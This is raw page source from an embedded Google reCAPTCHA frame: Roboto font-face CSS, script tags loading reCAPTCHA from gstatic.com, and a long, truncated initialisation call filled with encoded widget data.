U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3f9Cy5KfNeL6eqfH5-XIUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3f9Cy5KfNeL6eqfH5-XIUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3f9Cy5KfNeL6eqfH5-XIUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9e8KBVjTClMO/wobCg8ODBMK0w4lWbsKLXsK8R3MaIi7DrAZlw4kywpLDrsObEcORTsOTQXJ+eAbCtRETwrbCqU/DtzlNW3krw550WMKjw4FnTRjChcOSdcKgQ8OhGMKTSkVGfA3DhUrDucOIW8K0Y8O6w5HChw7CncKwUDQYAUjCn8KtRBgSNmUkJ8Kcw4vDqQ/CvB3DrQ48wrUiwqXDjgvCmilNXMOfw6jDvnTDhMKEPQvCpz1gwrvDgMODwoVqwqsoVcOCwqPDjsO/[base64]/Dh2cJwo3DqwkcOcO1KsKFw7XDl8OawoPDh8KRwok3ZcOhwrHCh8KMUsKdw4IYeMKFw7bCtcOAdcK/[base64]/CsMKJwoXDjG3Cj3XCksKbwoNfw68fw4IEwqkMwp3Dhzw8JMOVYsOLw5jCoitUw45hwp0uFMO5wrrCmDLCh8KTEsO9Y8KCwr/DqEnDoDhCwozClMOjw7Mfwqldw7fCssOdTDrDnEV2D1TCuj/CgBDCuwJYPhLCj8K0NBxAworCmU3Dh8OBG8K/MVNrc8O8RcKKw5vCnlvClcKQGcOLw6PCqcKAw7lYKlDCrsK3w7Fpw73DmcOXKMKvbcKawrTDlcOswp0RTsOwb8K8ecOawqw/w49iSntRRRnCs8KzF0/Dg8OYw4xtw5/[base64]/CnG3DtWzCtcOPwrF0Z3kJw5xmUcKBQ2ENwqAQDsKjwqrCsnxrP8KQW8K6RsK1CsO6CgTDjlTDhsKtZMKtBmt2w5BCGj3DrcKawoouXMK/IsK/w5zDgynCux/[base64]/DiwIhTA7DvMOTYsOWOcK0wpTDhj4YScKyw5cpw47CuH4BV8OTwosWwpPDtsKtw7N5wqk8PiFUw50hYjrCh8KXwrslw7fDiDUOwo8wTghhWHPCjmVJwovDpsKpa8OWEMOQZDLCksKlw4XDhcKMw49vwpVuLiTClBTDtD1Zw5PDtlkKAVLDn2V/X0A4w6LDgsKyw7V3woDCusK8PMORLsKIFsK+amV+wrzDswPCkSrDvCrCgGPCo8KfIMODVl0VO2N0KMOEw49Jw6Z1XsKmwqzDuVYzMTQ+w4vCoyteURnChQIDwrHCjTUMJ8KpacKVwpzDnBJYwrM9w7nCqsKcwrTDshI/[base64]/Cr8O3w6/Do3fDplrDogjCkEEOAVdhW8Ohwr3DlhJpSMO0w413wo7DrsO5w7ZowoNuMMO6fMKcPAfCocK8w5leFMKmw7VMwqfCrQrDg8OlJzvCl1oEciLCmMOIWsK1w5khw5DDp8ONw6/CssKOJcOrwrV6w5rCoD/Cg8Oawq3DvcK+wpRBwolxRFdgwpklDMOoPsOCwokYw7jChMO5w5MQOjPCrMO0w4XChhHDkcKfNcOtwqXDk8OQw4LDssK5w5DDqxAjCWwQOMOrTgbDqgrCkHM3cHUXacO2w5fDusK4e8Kdw5Y/IcKKMMKbwpIVwpcRaMKHw68ewqDCiX4Uc1Y2wobDolzDl8KkH3bCjMKTwpMcwr/CkivDqDUUw4oBJMKUwrkhwpQ+IWHCjMK3w54hwr3DvgnClXo2Pn7DpsO8clhxwowgwrIpMzbDpEnDvMOKw4sKw4zDq20Ww4AuwoZjOETCgMKbwoUwwoQYwpNHw5JBw4tzwrYUZFs7wobCghjDt8KDw4fCukk/PsKZw5fDhMKIIlcRCi3CiMKBfXPDvMO7TMOJwq3CojpELsKTwoMNJ8ONw7JZYMKtB8KiXGNqwrHDpMOQwpDCoXUCwo9dwr/[base64]/DsnkrGHrCkcOCw7EEZkTCgQvCnFbDqDhiw4oPw5fDg8KZwojCnsK0w4XDk2LCrcKDWmLCicOzLcK5wq45O8KubsOUw6khw7cpDTPDik7DpHspKcKnGX/CjDDDuioMTxAtwr4Lw7hZwpVLw7zDu3DDp8KTw7gFIsKNIGHCuQ8MwrjClMOZWn5wUMOhBcOoXnXDuMKpCjFjw7kFI8KOScKLP2xNHMOLw6DClVFRwrUHwqrCnHHCkhvCkjgta2rCvsODwrzCrsOJWUbCnsO/[base64]/[base64]/DpsKKw5fDscOKw7cTw5RpwolJXsOMw7ILwrXDs8Kaw4c0w7XCp8KAR8OUasKnIsOPMjphwq9Ew4hHLcKCwp0oQ1jDm8K/bsONOibCr8K/worDlHDDrsOqwqctw4kJwqI1w7DChQcDAsKMd2FcDsKtw71vQ0YmwobCoTPCr2EQwqbDmknDqFTCk2Vgw5Yjwo/DlmFuCG7DpmPChMOqw6Jhw6Y0R8K0w5PChEvDvsOTwphgw5bDl8Ojwr/CtQjDi8KBw6QxYMOzbg3CqcOsw7ZicEl1w4AjZ8Oswp/CqlbDssOPw4HCsjvCtMOdSwvCtDHCqT/[base64]/w65zw5hMw6FsYsKbbMOXJXvCr8OHHcKyVSI9csOswq1mw5JHbMORXVdqwqvDlWY9N8KKIk3DtFPDoMKbw5fCpXhDPsOFI8K4KivDvsOIdwTChcOeaUbCpMK/am3DgMKsJSXCnFTDqgDCu0jDlW/DsCwPwpfCssOjFMKJw7k6woI9wqTCrMKVTHoKcz18w4DDksK6w4sqwrDClVrCgwETCmvChMK9YkPCpcOMGh/DhcKXSgjDhDDDmcObVA7ClwPCtMKLwoZ3V8OrBlN/wqBmwr3CuMKZwpBGBDI2w5DDhsKmA8OQwpjDucOyw7h1wpQtLgZtJwTDjMKKe2HDjcO/wrLCnW7CqQ/[base64]/KSPDsMK1w6xDW8KDaksXDk59w6PCscOHU2vDkQPCqjLDgwfCn8KpwoUaL8OMwrnCu2/ChcO1FlbCp3MBUxVUecKlccK6fzvDonVDw4oELQjCv8Kpw4vCp8KyPQ0uw57DsFFicC3Dt8K6wq3DtMOcw77DnsOWw5rChMOaw4ZbQ0nDqsOKalp6O8ODw44bw5PDr8OWw7nDvkfDhMK+w6zCusKCwpYga8KAJ1LDvMKpesKPXMOWw6/[base64]/CjcOXKsOEwqvDl8KZwpxyfMKrLTwpw73CqcOVw6zClX0RW2YPR8KfH0zCtcKxaSfDlcKUw6/Dt8K9w4PCpsOmdcOrw7TDkMO0a8OlcMOfw5A+CF3DvFNTNMO7w5DDkMKtBMOfX8OXw71hI0PCog/DrTJfKB5ydAF8P18rwrw3w6YEwo3CocKVCMKvw7bDkVBqHVkDc8KJc2bDgcKUw63Dt8OnL1XCssOaFiDDlMKICFvDvRxWw5nDt2suw6nDkDQbeSTDp8OlN1EbRD53worDqlkQES0yw4B/HcO1wpAgXcKDwpoSw6oGQcO5wqfCpmE5wrXCt03CosOfL1TDgsKmJcO7UcKAw5vChcK0DTsSw5DDrVNsGMKHwqwrMDjDgyA4w4BMHm1Pw7/CiDFZwq3Dh8O9X8K2wqbDnCTDuXB5w53DjypPciJERV7DiCd2NcOTWCfDm8O9wpV0bTBgwpEFwqEyJkzCr8OjdEdNMU1DwoXDs8OcHzbCsF/Dn2teaMOgUcO3wrcwwrzClsO3w4XCgsKfw6cTHsKSwpkRN8Kfw43DtF3ChsOywqLCnVhmw7zCgFLCmQfCmcOOXRzDq05uw7/[base64]/Ck3YpVlohwrEfwpfDtRnClk5hwqfCkBh1DX7Di3UcwojCki3DvcOFcH5uP8O6w6zDq8Kbw5QLFsKqw4bCijnCnSrDu1Ifw5hwLX5+w5svwow/w4EhNsKQd3vDo8OgXAPDrGvCshrDksKRZgALw5nCtMOPCzrDvsKkZMKtwqQKVcOxw60RaFdmCSEew5LCssOvYMO6w7PDg8OdIsOiw4YVd8OfN03Cp0PDo2vCnsKYw4/CrSIhwqZFOsK3N8KpNsKZAcOGX2nDnsOUwogyGhDDtR5Tw7LCjRpEw7dBOiNPw7AIw6JGw6vCmMK7bMK3CxUIw7YwDMKPwqjCo8OMbk3Cn2Urw5gzw7fDvMOEFl/DjMOsUGHDrsK1w6DCocOgw7jCg8KcUsORDUPDusK7NMKWwokWSCPDl8OGw5EOS8K5wq/DtzMlYsOqXsKQwr7ChMKVPD3Cg8KZGsKow4XCiQrDmjvDiMOTQlslw7jCq8OBbQstw61TwqccFsOmwoxGMcKMwp3DiAjChgs1RcK0w6XCsw1iw43ChiNJw6NLwr8yw40vCkHDjl/CtRzDgsOvR8OtDcO4w6fCtsK3wqIewozCssKID8OKwpsDw5F3Ei4RPkcYwrXCvMOfGQ/DvsKVXMKLCcKbDnrCusOhwpTCs240VTzDqcKPU8OwwrYjehzDgGhHwoXDmRjCoibDmMO+C8OkV0bDhgfCpE7DrsORw6zDssO6w4TDtg8PwqDDlsKRC8OCw4J3XMKkcsKzwr8MDsKOwod7d8Kdwq3CjDcXPELCrMOsXQRTw7R3w7nChMK7JcONwrlcw4/CjsOeD0odIsKxPsONw57CmV/Du8KKw5PCmsOTfsODwqTDtMK0DDXCjcKYEMOBwq8LEh8pJsOWw7RaCsOvwqvCmxPDksK2ajHDi37DhsK6EsKww5rDo8Kowo84w7Eaw4sIwocUwpfDp1pSw63DqsORaWl/wporwp9Mw4ovw5EhC8K9wrTCmQRFFMKhccOVwovDq8KkPRPCj3rCq8OlGsKJX1jCmsK4w43CqcOaGCXDrkU5w6c6w6PChAZKwrAEGDLDncKRX8OfwpTCiikdwpsjOiLCmybCoD04PMO+czvDkibDgVrDl8K+QMO4ckTDn8O3IT9MVsKVb2jCiMKwUcOCT8O/wrRaSjPDlsK7LMOnPcOYwqjDm8KiwpvDsm3Cv3o1EcOwRUHCo8K5wqEswqbCtMKCwonDpBRFw6g/wr7CjmrCnTkRO3VAG8Oyw7rDkcObIcKqasKybMO/[base64]/w5jDksKRRsK/NMKPYATDjU/Cm0fDvsOVKmbDg8OGEC0nwqLCs3XDi8K0wp7Dh27CkyEjwqRoZcOKKn0hwpgwGy7CncKtw4Nvw491UhDDrFRMw4ouw5zDiEjDocOsw7IMNBLDhxTCuMK+KMKxw7RQw4UoIcOxw5nCgkvDuT7Di8OTaMOmb3rCnDMzJ8O3FyUdw67CmMOUej/Dn8K7w7NOHyzDhsKVw5DDrsO5w6JwNE3CnSvCjMKoeBFVDsOTMcKRw6bCiMKSM3sjwokHw6/CisOvdsKtQMKNwqg7WifDgH0YV8OjwpJSw4XDnMKwVcKkwpDCsTpJUTnDscKhwqbDqh/Dl8OnOMONdsOpXS/CssOvwoPDisOVwp3Ds8K8HifDhwpMwrYCUcK5N8OES1/CpzA6UQ0Rwr7CtUgEETxpeMKILcKkwqE1wrJIYMOoGA7DikjDhMKSQQnDvhhiXcKvwoTCsHjDl8KKw4hDAzbCpsOswo7DsH0kw57DkF3CmsOEw7TCrQDDtHvDmsKiw7MoGsOAPMOnw6AweUzDgmt3csKvw6gxwqvDmnPCj0PDuMOXwoLDlErCscO/w4LDr8KvUnlPEMKzwr/CncORYFzDs0zCv8KreXvCkMKxTsK6wrLDr3PCj8OCw6/CvDxhw4QDw73DkMOnwqrDtDFbY2jDqnPDjcKTDsK1FjBaaiozbcKzwopMwqTCq3FLw6dawoFRGFVkwr4MHBnChljCi0NTwp0OwqPCrsKtU8OgPSYRw6XDrsOSTV9JwpggwqttQwvCrMODw5swHMKlwqHDk2dHFcOYw6/Di1N/w791KcOnA37CpiLDgMOHw5xxwqzCicKKwoPDosKZXGDDncK1wqUUN8Kbw57DmWAvwqsWL0MUwpxFw5TDkcO2bzQnw4l3wqjDvsKbHMKgw69Fw4hyC8OFw7k5w4DDoEJFYik2wq01w5vCpcK/[base64]/CslrCkW/DhcKEwpvCnWxnwrETZ8OxwpbCoMKGwrfChm0zw5tmw4nDrMOFFzcbwqrDsMKtwqvCvALCl8OTexVlw792aBQZw6XDvRVYw4ICw48YfMKQb3wfwr5XN8O4w5EOaMKIwp/Dv8KKwrRPwobDksOwR8Kbw7HDpMOMOsKQR8KTw59Jw4fDhjhoI1TChDJTGxTDksKAwq/DncO1wqzCgMOYwpnCj1A9w6LDr8KDwqbCrB0ccMOraCtVWxHCm2/Ds2HCi8OudMOzQ0YWFsOswpp0fcKHcMObwo4dRsK3wpTDtsO6wr0gYi1/[base64]/ClsOlwpvDosKiQ8OtHCDDl8KVw4Eew7FmDcO5R8O8SMKpwptJGhNsY8KbV8OAwqDCnmdmKW3DpMOtMAFid8KHeMOHLA5NJMKmwoJRwq1mTEvDjEUzwrTCvxJveXRlw4zDj8KvwpM1V1vDuMOxw7QnQFUKwrgyw5EsPcKRYnHCr8OPwpjDiFt+KcKRw7E6wpFAJ8K/PMKBwqxIDD1FBMKhw4PCsG7CiR0ZwoZ0w5XCqsKyw6x/AWvCrmsjwpddw63CrMO/S24KwpnChUYhAAQqw5nDucKDacOXw7XDosOzw6zCq8KtwqJxwoRJKiN2RsOvw6HDkSg2w43DiMOXbcK/[base64]/[base64]/w5/DtcKpwr15w4kCw49cMmPDv0XDnsK3wrnDlMKtw4Asw7LCrl/CjyZ+w5HDhsKgbEdYw74fw4XCk3w7W8ODVMOsTMODVsOmw6XDuGfDjcK2w6HCrk5JZ8KJHMOTI3LDrF55RMKQdsK3w6bDvX5YBQrDp8Kbw7TDn8KEwoVNFCzDjlbCmWVYZV1TwodNRsO4w4XDtsK1wqDCo8OCwp/ClsOnKMKow4A/AMKGczw2RxrCocOmw7wMwr8bw6sFfMO1wqrDs1VbwrwOe2p/wppkwpVqKMKkQMOBw43Ci8Osw6lbw6PDncOrwrTDj8KERzPDoV7DiwAtLRNCGBrDp8OhT8ODesKqE8K6E8K2TMOaEMOew73DtDopdcK/bUIFw7bCkjzCjMOzwrnCpz/DpjACw4Miwq/CqW0Zw5rCkMOkwqzDlU3DtFjDkz7Cs2EUwqzCnGc3F8KnQi/DrMOQHcKiw5PCsS8aecOyOF7CiU/[base64]/woDCh8Otw4DCosK/wqYkwogEwp4UPDpNwoJowpZXw7/DsD/DsCB8LSAswoLDrC4uw7HDmsOxwo/DsA8MaMKhw6k4wrDCucO8a8OyDCTCqWLCtELCvBM5w7x4w6HDrDpCPMOxTcK4KcKDwrtJZGhZB0TCqcO8TX82w57CtXLCgzTCoMO4esOrw7ENwoRmwoo6w5bDlSLCgSUuZB4RW3XChh3Dgx/DviJ1HsOIwqN6w6fDmH7DkcKUwrnDj8KCYlXCqsKywr05wqLCnMKtwrcuVcK+dsONwo3Ct8OYwq9lw7M/KMKmwqPCgcKBHcKaw7EWJsK/wo9SWDnDtCrCsMOiRsOMRcOdwpnDrxgefMOyXsOzwr5owoRVw7ZXwodiIMOBY0jCkg5pw4lHQF1hVxrCgsKbw4U1ScORwr3Dh8KWw7wGajsLacOHw4JgwoJ5Ax5ZHBvCk8KWR2rDgcOMw6EoBB7DtcKzwrPCgm3CjwfDk8KedWfDtRs3NU7DjsKlwobCisOzP8ObFGJ/wrsow4PCr8Opw7XDmggcekw+LA5Xw611wo91w7QCWsKGwqp4wqI0wrTChMOAAMK6XD9FUyLCjcORw4EIJsK1wo4WGsKqwpFFK8OxKMO5KsOxJcK8wqPDiXrDpMKdejlwesKTw79ywrnDr25facKwwpcUEibChxUHPysUW23DmMK/w6XCqlDCh8KZw6Auw4UZwqYRLcOVwpEHw4Acw7/Dpn9APcKtw44yw6wPwrTChHQ0bFjCtsOPVygww5nCr8OKwo3DjnHDqsK9K24aHRcswroSwqXDpA7CskBiwq9MRHPCmMOMVMOresKvwo/[base64]/wq/[base64]/WsOhwq7DlxdTwr7DoVMjw5dwwrnCrh42woTDl8Obwq1CJsOtLMOMfh3Dtj5VRj13PMOqIMKYw7YVfETDqRjDjn7DvcO6w6fDjAwHw5vCqH/CokTCksKvGsK4dcKqwpvCpsOCCsKfw6zCqMKJFcKuw6N1wrAQKsK7PMOWBcO5w4IsBRvClcO5w7zDhUJJLnHCjcOsWsOowod9MsOkw5nDtcOmwpHCtMKOw7rDrxfCv8KBfcKzC8KYc8K3wo0NEsOwwoMFw5VOw6Y1RGrDg8OPUMOQFFPCnMKMw7/CuQ8ywqx+dHEMwrrCihvCkcKjw7oqwqFEEnvCgcO1TsOwTz0cOMOWw7XCm2HDn3HCusKMa8KVwr1iw4nCuzk1w74hwpfDvcO5Mww2w4JrYMKlCMOnExlew7DDisKofTJawrXCjXd5w7NsFcOjwoAFwo9gw64IAMKGw4QOw641LQo3csOgw48RwoDCnCo+bFHClgt+wr/[base64]/Cj8KFwr5APMOiPVDCksO1wr3Dp8OBwoLCjD/CnHgwcSUJw5DDtMOiH8KxbEldN8Osw5x/w5LCu8OnwqDDtsKDwojDicKTCErCsUMdwp0Sw5/DhcKkfBXChmcWw7cMw6rDjMOuw6zCr2U5wrHCrx0NwopQNwfDhsKxw5PDlcKINzhLZXVOwq/DnsO1OVrDngZSw7PCvU9CwqrDh8OGalXCvzHCh1HCoCLCv8KEQcK+wrojI8KLX8Oww7k0W8K5wrxGAMKgw4pXQA/[base64]/DkMKaGkjDqVnCocKcOhnChCfDsMOgwrBgw5XDs8OqMzzDqEkvFSfDrcOvwqrDocONwq5SV8O+bcONwoJkBg8zYMO5wo8Mw59cA2ZnWW8HIMOhw4MoJixWVWvCrcO5I8OkwqjDn0PDoMOjfzvCskzCkXJfLcOWw6ESw6/CvsKYwoFvw7NRw684S2ciJXYONHfCkcKfdcOBBwBlU8OEwoZiWcO/woc/[base64]/ClDY0KsOOw6jDmMKlTl/[base64]/CmMOoLcKGbcKwYWAXw6/Crx0yJQoUwqnCmAnDvsO0w47DmXbDpsOMJSHCmcKtD8Kbwo3Csk9vY8KsK8O7I8KiScK6w5bDgAzCncKKIiYVwrJwWMKTGUxFJsOpEMO+w6bDjcO8w4vCgsOIE8KZeh4HwrvCv8KNw5I/wqrDn0HCpMOdwrfCkVHCr0nDong6w5/CkhZRw7/Cik/DgzNTw7TDn1fDu8O+bXPCu8O/wrdDfcKdAEAUQcKuw7ZzwovDpcOpw6jCiw8tWsOWw7TDvcK1wox7wpYve8OxXUfDp0rDtMKiworCiMKQwo5bw6rDrFzDozzCssKQwoNHTHIbfl/Ct2PCoxDCrsK7worDssOPGcK+dcOtwogSG8K+wqZ+w6F+wrZBwr54BcO9w5PCjSPCkcKibnIBf8KVwpDCpAhTwppmEcKOGcOKbDLCkXFHIFTChydhw4gcQsKwDcKWw5fDtH3CgivDu8K/fMOmwq/CoETCnlzCqFbCuDtZAsK+wpvCmRMpwpRtw4DCiXNwAic0Ow8vwqrDpnzDp8OGTxzCl8OhQwVawrckwrFSwqNwwpXDinkKwrjDoj/CmsOtCkDCqnEfwqbDl2slNXLCmhcWdsOESFDCsm8Lw6/CqcO3wroXNgTCs3BIO8K4TcKpwq/DlwvCvkbDhsOnXsKhw5TCsMONw4BVASvDt8KiQcKfw6pmK8OGw54BwojCnsKMFMKKw59Nw5trYMKcVnfCqcK0wqEWw4/CuMKWw5fDgsKxMQ3Dh8KFFRHCuEzCg0zCjcOnw5cmf8OzdE5aEyVNFWobw7/[base64]/DklN7wp8VPgnCr8KVw4BbJcKVWHdBw7U8Z8OawoHCiCE5wqLCvkHDtMKEw6wLOBTDmcKXwosRaBLDlsOkKsOLZsOvw7AWw4sDKlfDvcOrO8OIHsODKHzDj1UywonCl8OHOXjCh1zCkxFlw73CvgU/OMK9OcO7wpjDjWt3wqLClEXDt3vDunjDu0vDoi3Do8ODw4pXc8KPIWHCsivDosODU8OfCCPCp0TCuljDoi7ChsOSOCNwwrBiw7LDrcO4w4fDjWLDo8OVw4fCl8OiVy3CpyLDjcOGDMKeWcOidsKpXsKNw4DDkcO9w5FYOGXDrTrCh8OpVsKJwqvDocO/RkEjesOxw64fWCs/wq9PLBHCgMOAH8KfwoAUbsO8w58qw5LCjsKpw6HDj8OgwpLCnsKicW/CiAogwq7DiDvCt0bCgsKkDMOBw7lrLMKGw41pNMOrw5J0cFwsw5hvwo/[base64]/[base64]/DhcOrCMOTYz40w6/Co0fCm1dcY8KIfTkdw4XCs8Odw4LCmG9dwqQqwofDmHvCgQPCj8OCwoPCtgBkbsOkwr3CmSTDgx8rw41RwpPDtcOsLQtsw4oHwoPDvsOgw7hNB0DDscONRsOFO8KTSUIXVj4+B8OawrA/[base64]/w6rDjQpYw6TCmiLCtV7Dm8Oew5wIUALCrcKGw73CrhbDisKDUMOGwps8eMODFUXCpsKRwp7DnG/DhkhGwpJ7DlU+bwsJw54dwpXCnXJPE8KVw79WVcKmw4XCpsO0wrjDsy0KwogHw7BKw5MwVRzDs3oXLcKCwpbDmhHDsURmKGvChMO/M8KEw5jCnm3CjFJkw7o/wpnChx/[base64]/[base64]/JMOdw6pjwrEnGS/DpTVNw5PCtnlrwq7CuWrDpcOnKV9Jw5sJLysSwpozcsKHbMOEw4RGEcKXOArCvw1jMgfClMO6C8KND0wrTxfDqcKPO1zCuybCj3nCq3kiwr/Dg8OSe8Opwo7ChcOsw67DvhAKw4PCuQTDlQLCpiNXw7Qtwq/DosOwwpXDk8OhZsOkw5TDgcO8wrDDj1JjdDnCusKaRMOnwqpQXVxFw51NLUrDgMOKw5jDtsOKK3DDgDbCmEDChMOgwqwsTjPCmMOhw7FdwpnDq309IsKBw48Paz/[base64]/w6bDgMKREHhGIEN6c8KmA8OZYsOGT8O7dBVbExgxwoBYGMKYTsOUZcKlwp/ChMOxw510w73CtR0yw5oTw7vCuMKsXcKkGmk9woDCnjoMfE5YPgM+w5wdR8Oqw4zDuWjDsX/CgWwtB8OEPMKqw4fDkMKwWRDCkMKHXGHCnsOnGcOLUXoNIsOcwqzDlsKuw77CgmLDrsOxPcOSw7/DlsKVV8KDF8KCw6tMV0MXw5XChn3CosOaZWLDl0/[base64]/w5cCJFnDtnQKw6HCjMOMAMOOw5HDgBnDl0k1w5xWwphEKcOJw5bCncK6aS50AhLDqTIWwpXCrMK7w6RQeGLDhGgcw5w3Z8OJwofCvE1Ew7hsecOGwo0twrYBewQewqI9LSUBLXfCoMKvw5Bzw7/Dj15oJMKXfMK8wptQDhLCoTkMw5wJOMOtw6EMORzDuMKEwrB9Rnw3w6jChGwUVHQLwp85D8KJBMO6DFBjHMO+eirDr0nCgRx3ByBVRsOsw4XCpVNNw70mBlFzwohRWWzCoCPCmMOIVH9bVcOAH8OkwowywrPCosKldGhvw6/CglVrwqYAJcOobTglZC4aQMKWw6nDsMOVwqLCnsOKw6dawr5cZhfDmMKXZW3Cuy1Bw69LccOewoXCu8K6woHDlsKtw6MdwrIJw4vDrsKjBcKaw4fDnWJsZX7CoMO/wpd5wpMSw4ktwo/Cq2IwSDweCGRIGcOMUMOLCMKFwo3CrMOUWcOQw4hqwrNVw4tpDjXCvB00clrDkyLCq8OUwqXCgElUQsKnw6zClMKPXcOyw6vCvRN5w7/CnTMxw4J+HcO9ClvDsUpLQ8KkM8KUA8KQw6wwwpkDKsOiw6XCucOPSVzDtcKMw7fClsKew5dKwrc7dXcIw7TCvXtaa8KFWcOMecO/w61UVgbCjRVxJT4AwpXDj8Oowq9bEcKacQhGP10yPsKCDxNtJ8KrXcOUGSQsY8KpwobCpMOCwobChsKNYBjDtMKFwqPCmTYbw6dawobDqEHDi2DDgMOZw4XCugQgXWlzwrhXLjLDmXfCgUpjJlFySsK0asKHwrTCsnogax/CgsO1wpfDrwDDgcK0w5rCpRtCw7NndMO+Cx5Jb8OIbcOew7LCohbCo0kmMEjClsKRFDoAfHNZw6LDnsOkEcOIw40mw4EqGG9bU8KFQsK2wrbDvcKDbsKIwo4Rw6rDly/DvsO4w7TDtEUJw5dGw7nDtsKcKWorP8OqLsK+YsOfwpEnwqssKXnDolwIa8KGwpoawp/Dr3PChw/DjhrCvMKLwobCkcO9bAo5bcKQw5fDoMO1w7LCk8OqNFHCrXPDncO9WsKAw5pzwpHCjMOPw4R4w4NQdRlUw6zCnsO+C8OPw6VowpzDkz3CqwTCpcO7wqvDnsKDYMKywplpwq/Cj8OPwpB2w4XDpSjDuj7Dh0QtwofCmkLCsz5IdsKjW8O0w4RPw73DsMOuaMKaA0QjWsOqw4zDjsONw6jCqcK3w6DCjcOPEcKmS2LDkmjDjcKuw6/[base64]/CisKowoLDoBhDw6nDoMOrK8KALsOWe8KZw6nCgmPDtsOyw41hwoVPwpvCqznCgjotCcOMw6TCoMOMwqkQY8O7wojCmMO1OhXDlkbDkAjDsgxSdlnCmMKZwqUOfz3Do18oP3AJw5BzwqrDt0tuZcO+wr8nYsOsOxp2w6V/NsOMw45dwqpwInVIEsOywqJZX0PDt8KPGcKXw6kDPMOTwpwoXmDDllfDlUnDoALDhmpOw4wWQMOOw4cfw4EsYxvCkcOMEcKjw6LDiwXDgQV5w4HDk2/DpmPCmcO4w6jCjW4RfHjCrcO9wrNYwr84C8K6E0TCpMKNwobDhTE1OFnDtcOnw7JzPRjCgcOMwrpBw5jDoMOeO1BnXsKaw5N6w6/[base64]/DnsKrw5/Dk8OSwohRAHDDuyQsw5ocH8Ogwp5bE8ODUjV4wqk1wq8pwoXDm0XCnynDgHPCoXIJXQdWBMK1Zk7ClsOmwqRedMObGcOvw6vCsGHDn8O6acO0w5M/wrMQJBMuw6FKwpMzE8OrQsOlSWxHwo3Dp8OawqzCr8OOKcOYw7HDjcOCaMKdHWvDnHXDpxnCj0HDnMODwo7DqcO7w4jCuyJtICo7I8K0w6DCt1ZfwptLODnDoibCpMOnwofCnjTDrXbCj8KGw4fDhsKJw77DoQUeDMO/dsKlQAbDqDTCv0DDiMOmGy3CkRwUwrtfw5TDv8K5Tgh2wpwSw5PClljClV3DlQDDhsOaAF3Cj2VtIUF4wrd/w5TCnsK0ZTpSwp0IR3J5fBcMQiPDnsO6wpnDj3zDkUVUFxlqwoHDjUnDrxnCjcK5AHnDi8KiewfCjsKLNS0pJBpWDllMO0LDvxxbwpdKwrIXOsK8UcObwqTDvxJqHcKGQmnCk8KjwonDnMOTwqfDhMO7w73DuBzDrcKLHcKxwogXw6jCr2PCh1/DiFwiw4hLC8OVFnrCk8K3w5cWbcK9CFzCplYzw5HDkMOqdMKHwpNoFcOEwrprfsOdw7QBC8KANcK9WyIpwqLDsT/[base64]/O8KZLB9+w6rCjyM7wqU8Y8KGC2fDlcKMw6wlwq/Cj